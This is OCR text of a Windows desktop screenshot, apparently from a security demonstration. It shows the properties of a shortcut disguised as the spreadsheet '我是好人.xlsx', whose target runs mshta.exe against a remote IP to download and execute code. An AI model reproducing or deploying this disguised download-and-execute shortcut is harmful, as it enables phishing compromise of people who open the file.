 回收站
ProcessMo...
IntelliJ IDEA
2021.3.1
我是好人
1.xlsm
Google
Chrome
ProcessMo...
HEU_KMS_...
phpstudy_...
我是好人.xlsx
- 快捷方式
简历.docx
我是好人.xlsx - 快捷方式 属性
常规
快捷方式
安全
详细信息
以前的版本
我是好人.xlsx - 快捷方式
目标类型:
应用程序
目标位置:
System32
目标(T):
m32\mshta.exe http://101.43.214.223:8080/down
起始位置(S):
C:\Users\liuwei\Desktop
快捷键(K):
无
运行方式(R):
常规窗口
备注(O):
打开文件所在的位置(F)
更改图标(C)...
高级(D)...
确定
取消
应用(A)
我是好人.xlsx
中
英
13:37
2022/5/18
6